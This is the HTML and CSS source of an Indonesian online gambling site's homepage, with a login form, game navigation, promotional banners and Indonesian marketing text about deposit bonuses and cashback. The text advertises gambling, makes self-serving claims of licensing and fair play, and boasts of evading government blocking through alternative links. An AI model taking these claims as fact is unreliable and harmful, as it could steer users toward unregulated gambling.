	position: absolute;		
	background-color: green;
	color: #fff;
	font-size: 6px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 6px;
  top: 50%;
  transform: translate(-50%, -50%);
}

.svg-sns {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/StreamNSpin.svg);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 25px;
  }

.live-ribbon-navbar {
    position: absolute;		
    border-radius: 4px;
    z-index: 200;
    margin-top: -18px;
    padding: 4px;
    top: -15%;
    left: 50%;
  }
  
  .live-ribbon-navbar img {
      height: 35px; /* Adjust to match other ribbon heights */
      width: auto;
  }
  
  .live-ribbon {
      position: absolute;
      right: 0px;
      margin-top: 4px;
      padding: 3px;
      border-radius: 4px;
      z-index: 200;
  }
  
  .live-ribbon img {
      height: 30px; /* Adjust to match other ribbon heights */
      width: auto;
  }
</style>  <link rel="stylesheet" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaam/css/style.css?v=9.3.4">
  <style>
.reg_content select {
  height: calc(3.091rem);
}

.dropdown-menu > li > a {
  display: block;
}

.home-info {
  height: unset;
}

.home-info .col-8 {
  flex: 0 0 69%;
  max-width: 69%;
}

.home-info .col-4 {
  flex: 0 0 31%;
  max-width: 31%;
}

.col-md-left {
  margin: unset !important;
  width: unset !important;
  padding-left: 15px;
}

.col-md-right {
  margin-left: unset !important;
  width: unset !important;
  padding-right: 15px;
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
  border-bottom-color: #3c3c3c;
}

.popover-body {
  color: #fff;
}

.form-control {
  height: calc(3.091rem);
}

.form-control:focus {
  background: #394550;
  color: #fff;
}

.form-control-feedback {
  width: 34px;
  height: 34px;
  line-height: 34px;
}

.has-feedback-left .form-control {
  padding-left: 34px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: unset;
  margin-top: -34px;
  width: 34px;
  height: 34px;
}

.modal-backdrop.fade {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.in {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.error.in {
  filter: unset;
  opacity: 0.75;
}

.modal-header .close {
  margin-top: unset;
}
</style>    <style>
    .navbar .nav > li > a {
      position: relative;
      display: inline-block;
      padding: 0px 10px;
      height: 40px;
      line-height: 38px;
    }

    /* Container Floating Icons */
    .floating-container {
        position: fixed;
        display: flex;
        flex-direction: column;
        gap: 15px;
        z-index: 55;
    }

    /* Posisi di Kiri Bawah */
    .floating-left {
        left: 20px;
        bottom: 60px;
    }

    /* Posisi di Kanan Bawah */
    .floating-right {
        right: 20px;
        bottom: 60px;
    }

    /* Style untuk Icon */
    .floating-icon {
        width: 80px;
        color: white;
        /* display: flex; */
        position: relative; /* Tambahkan ini agar tombol X tetap dalam konteksnya */
        display: inline-block;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        font-size: 24px;
        text-decoration: none;
        transition: background 0.3s;
    }

    .floating-icon img {
        display: block;
        border-radius: 5px;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
    }

   /* Tombol Close */
   .close-btn {
        width: 18px;
        height: 18px;
        background-color: rgb(124, 124, 124);
        color: white;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        cursor: pointer;
        font-size: 12px;
        font-weight: bold;
        position: absolute;
        top: -5px;
        right: -5px;
        display: none; /* Sembunyikan secara default */
    }

    /* Tampilkan tombol close saat hover */
    .floating-container a:hover .close-btn {
        display: flex;
    }

    .close-btn:hover {
        background-color: darkred;
    }

  </style>
    <style>
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
</style>  <style>
	/**
	 * Owl Carousel v2.3.4
	 * Copyright 2013-2018 David Deutsch
	 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
	 */
	.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
</style>  <style>
    .owl-theme .owl-dots .owl-dot span {
      width: 8px;
      height: 8px;
      margin: 5px 2px;
    }

    .owl-dots {
      position: absolute;
      bottom: 0;
      width: 100%;
    }
  </style>
</head>

<body class="content-body
">
  <div class="fixed-top">
    <div class="header">
      <div class="container">
        <div class="row">
          <div class="col-sm-12 header-cover">
            <!-- navbar -->
            <div class="topmenu underline">
	<!-- <div class="g_right"></div> -->
	<ul class="list-unstyled list-inline float-right">
					<li><a href="https://bindocuansini.com/password/reset">Lupa Kata Sandi ?</a></li>
		
		
					
			<li><a target="_blank" href="https://bindocuansini.com/contact-us"><i class="fa fa-phone fa-flip-horizontal"></i>Hubungi Kami</a></li>
		
		<li id="lang-menu" class="dropdown">
			<a data-toggle="dropdown" class="dropdown-toggle" href="#">
				<span id="lang-header"><i class="fa fa-globe"></i>Bahasa</span><b class="caret"></b>
			</a>
			<ul class="dropdown-menu dropdown-menu-right region">
				<li><a href="https://bindocuansini.com/language/en" lang="en-US"><i class="ico_en"></i>English</a></li>
				<li><a href="https://bindocuansini.com/language/id" lang="id-ID"><i class="ico_id"></i>Bahasa</a></li>
				<li><a href="https://bindocuansini.com/language/vn" lang="vi-VN"><i class="ico_vi"></i>Tiếng Việt</a></li>
			</ul>
		</li>

				
				<li class="">
			<a target="_blank" href="https://form.6mbr.com/redirect?enc=UQI%2Fw2A%2Bb2mEHeBSc%2FNMsQPBRcE1HGi5bbQORLVqTnawDiaXPHHRWe4pcXtCvXjHaEQq&lang=id">
				<i class="fa fa-exclamation-triangle"></i><span style="color:#f0ad4e">Pengaduan Customer</span>
			</a>
		</li>
	</ul>
</div>            <!-- / navbar -->
            <div class="hdcontent">
              <div class="logo" alt="BandarIndonesia: Situs Judi Online │ Agen Casino Terlengkap ">
                                <a title="BandarIndonesia: Situs Judi Online │ Agen Casino Terlengkap " href="https://bindocuansini.com"></a>
                              </div>

                            <!-- header login -->
              <div class="login-panel float-right">
	<form method="post" action="https://bindocuansini.com/login" id="formLoginHeader" autocomplete="OFF">
		<input type="text" id="txtUserName" name="username" tabindex="1" autocomplete="on" title="Username" class="input-login" placeholder="Username" />
		<input type="password" id="txtLoginPassword" name="password" tabindex="2" title="Kata Sandi" style="padding-right:27px;" class="input-login" placeholder="Kata Sandi" />
		<span class="fas fa-eye toggle-password" id="showPassword" style="position:absolute;color:grey;cursor:pointer;padding: 10px 15px 3px 5px;margin-left: -26px;"></span>

		<!-- <i class="fas fa-eye fa-lg form-control-feedback toogleeyelogin" id="toogleeyelogin" style="position: absolute;margin-left:-44px;color:grey;cursor:pointer;"></i> -->

		<!--<input type="text" id="txtInvalidation" name="captcha" tabindex="3" title="Validation" class="verify-login" maxlength="4" placeholder="Validation" />
		<img alt="Verify Code" id="captcha-login" src="https://bindocuansini.com/captcha/login?BKwNJaQs" class="verify-img pointer" />
		<img alt="Refresh Code" id="re-captcha-login" src="https://bindocuansini.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" /-->
		<input type="submit" id="btnLogin" name="Submit" tabindex="3" value="Masuk" class="btn-login btn btn-primary" />
		<a class="btn-login btn btn-success" id="btn-register" href="https://bindocuansini.com/register" tabindex="4">Daftar</a>
	</form>
</div>

              <!-- / header login -->
                          </div>
          </div>
        </div>
      </div>
    </div>

    <!-- navbar -->
    <div class="navbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ul class="nav nav-pills">
					
					<li id="li-home" class="sub" data-page="home"><a href="https://bindocuansini.com" id="home" class="current
 text-uppercase" style="font-size: 13px;">Beranda</a></li>

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 23%;"> 
									<span>BARU</span>
								</div>
																						<div class="promo-ribbon-navbar" style="left: 72%;"> 
									<span>promo</span>
								</div>
													
						
						<a  href="https://bindocuansini.com/sportsbook"  class=" text-uppercase time-limit" style="font-size: 13px;">
							Sports
						</a>
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="padding: 4px; left: 50%;"> 
									<span>BARU</span>
								</div>
																											

						<a  href="https://bindocuansini.com/casino"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Live Casino
						</a>
						
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://bindocuansini.com/idnpoker"  class=" text-uppercase  time-limit" style="font-size: 13px;">
														IDNPoker
						</a>
					</li>
					
										<li>
																												<div class="promo-ribbon-navbar" style="left: 50%;"> 
									<span>promo</span>
								</div>
													
						<a  href="https://bindocuansini.com/slots"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Slots
						</a>
					</li>
					
										<li>
						<a href="https://bindocuansini.com/streamnspin" class=" text-uppercase time-limit" style="font-size: 13px;">
							Stream N Spin
						</a>
						
					</li>
					 

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://bindocuansini.com/idnlive"  class=" text-uppercase time-limit" style="font-size: 13px;">
						
							IDNLIVE
						</a>
					</li>
					
					

    										
						<li>
																																<div class="promo-ribbon-navbar" style="left: 50%;"> 
										<span>promo</span>
									</div>
																						<a  href="https://bindocuansini.com/arcadeGames"  class=" text-uppercase time-limit" style="font-size: 13px;">
								Arcade
							</a>
						</li>
										
					

										<li>
																																
						<a  href="https://bindocuansini.com/tableGames"  class=" text-uppercase time-limit" style="font-size: 13px;">

							TABLE
						</a>
					</li>
					
										<li>
																										
						<a  href="https://bindocuansini.com/idnraffle"  class=" text-uppercase time-limit" style="font-size: 13px;">
							IDNRaffle
						</a>
					</li>
					
					

					<!-- 					<li>
													<a  href="https://bindocuansini.com/mmbolatangkas"  class=" text-uppercase time-limit">
						
							MM Bolatangkas
						</a>
					</li>
					 -->

					
											<li>
																								<div class="new-ribbon-navbar" style="  padding: 4px;left: 23%"> 
										<span>BARU</span>
									</div>
																									<div class="promo-ribbon-navbar" style="left: 70%;"> 
										<span>promo</span>
									</div>
																					
							
																<a  href="https://bindocuansini.com/lottery"   class=" text-uppercase time-limit" style="font-size: 13px;">
							
								Lottery
							</a>
						</li>
					
					<li id="li-promotion"><a href="https://bindocuansini.com/promotion" id="promotion" class=" text-uppercase" style="font-size: 13px;">Promosi</a></li>

											<li id="li-referral"><a href="https://bindocuansini.com/referrals" id="referral-landing" class=" text-uppercase" style="font-size: 13px;">Referral</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>    <!-- / navbar -->
  </div>

  <!-- running text -->
  <div class="msg-wrapper" style="font-size: 11px;">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="msg clearfix">
					<label class="text-center text-uppercase">Info Terbaru:</label>
					<div class="marquee-wrapper" style="float: right;">
						<div class="marquee">Selamat Datang di Bandarindonesia, Dapatkan Cashback Setiap Hari Selasa dan Bonus Turnover Poker Setiap Hari Selasa  dan Juga Promo Menarik Setiap Saat !! Menangkan Juga Jutaan Rupiah Setiap Harinya !</div>
					</div>
				</div>    
			</div>
		</div>
	</div>
</div>  <!-- / running text -->

  <!-- breadcrumb -->
  <div class="container">
	<div class="row">
		<div class="col-sm-12">
			        
		</div>
	</div>
</div>  <!-- / breadcrumb -->

  <!-- main content -->
  <div class="main ">
    <div class="container content-body
">
      <div class="row">
        <div class="col-sm-12 content-all">
          
<div id="main-slide" class="mb-10">
  <div class="col-sm-8 no-padding col-xs-left">
    <div class="btn-slider-wrap">
              
        <a class="btn-slider btn btn-primary" href="#" data-toggle="modal" data-target="#login" data-backdrop="static"
        data-keyboard="false">Mainkan</a>
        <a class="btn-slider btn btn-success" href="https://bindocuansini.com/register">Daftar</a>
           </div>
    <div class="slide-wrapper">
      <div class="main-slider owl-carousel owl-theme">
                                                  <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Slot Mania Kalender_IDNSport Desktop Slider Banner 685x349.webp" alt="SLOT MANIA Kalender" title="SLOT MANIA Kalender" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/IDNSport Desktop Slider Banner 685x349_Live Mania.webp" alt="Live Mania Turnamen" title="Live Mania Turnamen" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/iSports_MahjongWaysIV_Slide Banner Desktop Homepage.webp" alt="Exclusive Game - Mahjong Ways IV" title="Exclusive Game - Mahjong Ways IV" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Long Hu Clash Slide Banner Desktop Homepage 685 x 349 px .webp" alt="Long Hu Clash: New Year Showdown" title="Long Hu Clash: New Year Showdown" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/SportGG DesktopSlider_685x349px.webp" alt="SportGG promo" title="SportGG promo" />
                              </div>
                                                                                                                  <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Habanero Level UP kalenderIDNSport Desktop Slider Banner 685x349.webp" alt="LEVEL UP TURNAMEN 2025" title="LEVEL UP TURNAMEN 2025" />
                              </div>
                                                                                                                                        <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/NekoPower Rp 500 Juta Rewards IDNSport Desktop Slider Banner 685x349.webp" alt="NekoPower Rp 500 Juta Rewards" title="NekoPower Rp 500 Juta Rewards" />
                              </div>
                                                                                            <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/KOSF_IDNSport Desktop Slider Banner 685x349_playtech.webp" alt="King of Olympus &amp; Savannah Fortune Cashdrop" title="King of Olympus &amp; Savannah Fortune Cashdrop" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/MBT_IDNSport Desktop Slider Banner 685x349.webp" alt="Mayan Boost Tournamen" title="Mayan Boost Tournamen" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/DHHHCD_IDNSport Desktop Slider Banner 685x349.webp" alt="Duck Hunters Happy Hour Cash Drop" title="Duck Hunters Happy Hour Cash Drop" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Marble Racing_Desktop_685x349.webp" alt="Marble Racing New Games - SportsGG" title="Marble Racing New Games - SportsGG" />
                              </div>
                                                                                                                  <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://i.imgur.com/0Nz0Tf9.png" alt="Bandarindonesia" title="Bandarindonesia" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://i.imgur.com/8lGGpqg.png" alt="Agen Sbobet Terpercaya" title="Agen Sbobet Terpercaya" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://i.imgur.com/vza96G4.png" alt="Live Casino Bandarindonesia" title="Live Casino Bandarindonesia" />
                              </div>
                                          </div>
    </div>
  </div>
  <div class="col-lg offset-lg-6 no-padding col-xs-right">
        <div id="promo-slide1" class="promo1">
      <div class="owl-carousel owl-theme">
              <div class="item">
          <a href="/promotion" ><img class="promo-banner lazyload" src="https://bindocuansini.com/assets/img/game-slider2-holder.webp" data-original="https://i.imgur.com/Ptezz0g.png" alt="Permainan Bandarindonesia" title="Permainan Bandarindonesia" /></a>
                  </div>
              <div class="item">
          <a href="/promotion" ><img class="promo-banner lazyload" src="https://bindocuansini.com/assets/img/game-slider2-holder.webp" data-original="https://i.imgur.com/vlebyPb.png" alt="Deposit Bandarindonesia" title="Deposit Bandarindonesia" /></a>
                  </div>
            </div>
    </div>
    <div id="promo-slide2" class="promo2 mt-5">
      <div class="owl-carousel owl-theme">
                  <div class="item"><a href="/register" ><img class="promo-banner lazyload" src="https://bindocuansini.com/assets/img/game-slider2-holder.webp" data-original="https://i.imgur.com/kvDa2e3.jpg" alt="Bandarindonesia Situs Slot Online Terpercaya" title="Bandarindonesia Situs Slot Online Terpercaya" /></a>
                      </div>
                  <div class="item"><a href="/register" ><img class="promo-banner lazyload" src="https://bindocuansini.com/assets/img/game-slider2-holder.webp" data-original="https://i.imgur.com/mxvQh1a.jpg" alt="Live Casino Bandarindonesia" title="Live Casino Bandarindonesia" /></a>
                      </div>
              </div>
    </div>
  </div>
</div>
<div class="misc mb-xlg">

  <a class="" target='_blank' href="/contact-us">
    <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider2-holder.webp" data-original="https://i.imgur.com/1phwWvP.png" alt="Slot Games Bandarindonesia" title="Slot Games Bandarindonesia" />
  </a>
  <a class="" target='_blank' href="/contact-us">
    <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider2-holder.webp" data-original="https://i.imgur.com/DzwIqJL.png" alt="Permainan Bandarindonesia" title="Permainan Bandarindonesia" />
  </a>
  <a class="" target='_blank' href="/contact-us">
    <img class="lazyload" src="https://bindocuansini.com/assets/img/game-slider2-holder.webp" data-original="https://i.imgur.com/jyk4aDr.png" alt="Tembak Ikan Bandarindonesia" title="Tembak Ikan Bandarindonesia" />
  </a>
</div>

<div class="">
  <a href="#"
     class="login-modal" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false" >
    <img src="https://bindocuansini.com/assets/img/lobby-icon/Desktop_Homepage_Banner.webp" alt="">
  </a>
</div>

<div class="modal fade" id="show-banner-modal" tabindex="-1" role="dialog" style="z-index: 999999;">
  <div class="modal-dialog" role="document">
    <div class="modal-content popup-background">
      <div class="modal-header banner-header" style="padding-bottom: 15px;">
        <button type="button" class="close" style="padding: 1rem; position: absolute; top:2%; right:8px; font-size: 4rem;" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true" >&times;</span>
				</button>
      </div>
      <div class="modal-body banner-body" style="padding-top: 0">
        <a href="#">
          <img class="img-fluid lazyload"  src="https://bindocuansini.com/assets/img/game-slider-holder.webp" data-original="https://i.imgur.com/bMu7hjs.png" alt="banner popup" title="banner popup" />
        </a>
        <input type="hidden" name="is_enabled" id="is-enabled" value="0">
      </div>
    </div>
  </div>
</div>

<!-- / .modal -->
        </div>
      </div>
    </div>
  </div>
  <!-- / main content -->

  <!-- footer -->
  <div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<hr>
				<div class="row">
					<div class="col-sm-7">
						<div class="opennew">
																																		</div>
					</div>
					<div class="col-sm-1"></div>
					<div class="col-sm-4">
						<span class="copyright float-right" style="text-align: right;">
							<p><i class="fa fa-copyright"></i> BandarIndonesia: Situs Judi Online │ Agen Casino Terlengkap .Hak Cipta Dilindungi.<p>
						</span>
					</div>
				</div>
				<hr>
				<div class="row padding-v-5">
					<div class="col-sm-5">
						<ul class="ul-horizontal statement-img license">
							<li><span>Lisensi</span></li>
							<!-- <li><a class="cagayan" href="https://www.firstcagayan.com" target="_blank"></a></li> -->
							<!-- <li><a class="bmm" href="https://www.bmm.com/" target="_blank"></a></li> -->
							<!-- <li><a class="pagcor" href="https://www.pagcor.ph/" target="_blank"></a></li> -->
							<!-- <li><a class="idnplaynew" href="https://www.idnplay.com/" target="_blank"></a></li> -->
						</ul>
					</div>
					<div class="col-sm-7">
						<ul class="ul-horizontal statement-img responsibility">
							<li><span>Tanggung Jawab</span></li>
							<li><a class="adult"></a></li>
							<li><a class="knowlimit"></a></li>
							<li><a class="onlinesafe"></a></li>
							<li><a class="spamfree"></a></li>
						</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-5">
						<!-- <ul class="ul-horizontal statement-img provider">
							<li><span>Rekan</span></li>
							<li><a class="idnplay"></a></li>
						</ul>  -->
					</div>
					<div class="col-sm-2">
						<ul class="ul-horizontal statement-img payment">
							<li><span>Metode Pembayaran</span></li>
						</ul>
					</div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
													</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-7"></div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							<li class="bank-info"><a></a></li>
						</ul>
					</div>
				</div>
			</div>  
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="statement-text">
					<p><span><div class="text-justify container-fluid"><h1 style="text-align: center;font-size: 23px;"><b>Situs Judi Online │ Agen Casino Terlengkap | BandarIndonesia</b></h1>
<p><a href="https://bdindomaster.com/"><strong>Bandarindonesia</strong></a> sebagai agen judi terlengkap yang sudah berpengalaman dalam menyediakan permainan judi. Memiliki lisensi resmi dan sistem keamanan yang cukup kuat membuat akun para member terjamin keamanannya.</p>
<p>Bukan sekedar aman dari serangan hacker namun juga aman dari ancaman pemblokiran pemerintah. Kami memiliki link alternatif yang dapat digunakan para pemain mengakses website ketika alamat utama sedang bermasalah.
Sebagai bandar judi Indonesia yang terpercaya dan resmi kami selalu memberikan pelayanan terbaik. Anda bisa memanfaatkan berapapun modal yang dimiliki untuk mendapatkan hasil maksimal dan sesuai dengan keinginan.</p><p></p>
<h2 style="text-align: center;font-size: 21px;"><b>Sekilas Tentang BandarIndonesia, Situs Terbaik dan Terpercaya</b></h2>
<p>Menemukan <a href="#"><strong>Bandar Sbobet</strong></a> terpercaya di internet, Anda tidak boleh melewatkan BandarIndonesia. Bandar judi satu ini cukup populer dikalangan para pemain karena mampu memberikan hasil besar kepada semua pemain. Peluang kemenangan yang diberikan sangat besar baik untuk para pemain pemula maupun profesional. Anda tidak akan menemukan agen judi bola terbaik seperti ini yang benar-benar nyata memberikan peluang.</p>
<p>BandarIndonesia sudah berdiri dari tahun 2012 sehingga tidak perlu diragukan pengalaman sebagai penyedia judi. Kami menyediakan berbagai macam game judi virtual dan <a href="#"><strong>IDN Poker</strong></a> yang tentunya bebas dimainkan semua member. Situs casino ini dilengkapi dengan fitur-fitur terbaru dan canggih sehingga bisa digunakan untuk membantu para pemain. Dari fitur pendaftaran member baru, fitur permainan, fitur transaksi, dan berbagai jenis fitur lainnya.</p>
<p>Kami juga menyediakan layanan customer service yang terbuka 24 jam setiap harinya tanpa ada libur. Semua CS sudah berpengalaman sehingga mampu memberikan informasi secara cepat dan tepat kepada Anda. Anda bisa menghubungi CS dengan menggunakan berbagai cara seperti memakai fitur live chat, email, WA dan banyak lainnya. Kami akan dengan senang hati memberikan respon kapanpun Anda membutuhkan bantuan CS.</p>
<p>Jangan khawatir ketika bermain <a href="#"><strong>Judi Slot Online</strong></a> karena kami pasti mampu membayar semua kemenangan. Ada sistem dengan aturan limit bet sehingga bisa disesuaikan kemampuan bayar kemenangan kepada semua member. Namun Anda tidak perlu curiga juga karena kami tidak pernah membuat rekayasa permainan sehingga pemain selalu kalah. Kemenangan dan kekalahan semua ada di tangan pemain jadi pelajari berbagai strategi bermain.</p><h3 style="text-align: center;font-size: 19px;"><b>Bonus dan Promo Menarik di Situs BandarIndonesia</b></h3>
<p>Sebagai <a href="#">situs judi online</a> terpercaya, BandarIndonesia menyediakan berbagai bonus dan promo menarik. Bonus-bonus tersebut bisa didapatkan jika Anda sudah terdaftar sebagai member resmi kami dan sudah memiliki akun sendiri.</p>
<ul class="listgames">
    <li><strong>Bonus New Member 10%</strong></li><p>Dari awal Anda mendaftarkan diri sebagai member sudah disambut dengan bonus member baru. Nomimalnya juga sangat besar yaitu sebesar 10% sehingga bisa dimanfaatkan untuk modal taruhan.</p><p>Untuk bisa mendapatkan bonus ini di agen judi bola terpercaya seperti BandarIndonesia tidak sulit syaratnya. Cukup daftarkan diri Anda sebagai member dan lakukan deposit pertama kemudian klaim saja bonusnya.</p>
    <li><strong>Bonus Next Depo 5%</strong></li><p>BandarIndonesia memberikan bonus deposit harian sebesar 5% khusus untuk member saja. Maksimal bonus yang didapatkan Rp 500.000 per harinya mulai dari jam 12.00 – 11.59 WIB esok harinya.</p><p>Kalau Anda ingin mendapatkan bonus judi slot online ini maka harus setor deposit minimal Rp 100.000. Pemain diwajibkan untuk klaim bonusnya via live chat agar bisa segera diproses.</p>
    <li><strong>Bonus Cashback Sportsbook 8%</strong></li><p>BandarIndonesia sebagai <a href="#">agen casino terlengkap</a> menyediakan cashback mingguan sebesar 8% khusus sportsbook. Bonusnya akan dibagikan kepada pemain yang mendapatkan setiap hari Selasa per minggunya maksimal 1 x 24 jam.</p><p>Bonusnya akan langsung masuk ke masing-masing akun member dan bisa diambil melalui transaksi withdraw. Minimal kekalahan sebesar Rp 500.000 namun syarat dapat berubah sewaktu-waktu tanpa pemberitahuan terlebih dahulu.</p>
